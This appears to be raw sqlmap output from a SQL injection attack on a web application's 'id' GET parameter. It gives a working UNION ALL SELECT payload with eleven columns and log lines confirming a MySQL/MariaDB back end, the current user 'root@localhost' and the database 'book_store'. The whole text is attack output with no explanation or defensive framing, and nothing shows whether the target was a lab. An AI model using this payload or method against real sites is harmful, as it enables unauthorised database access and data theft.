 ---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=-7112 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6b6271,0x5a4e784e5743494759634a63475877664b
6269755672726c5a765147436a5a586154696a51726572,0x71766b7871),NULL,NULL,NULL,NULL,NULL-- -
---
[14:44:19] [INFO] testing MySQL
[14:44:19] [INFO] confirming MySQL
[14:44:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[14:44:19] [INFO] fetching current user
current user: 'root@localhost'
[14:44:19] [INFO] fetching current database
current database: 'book_store'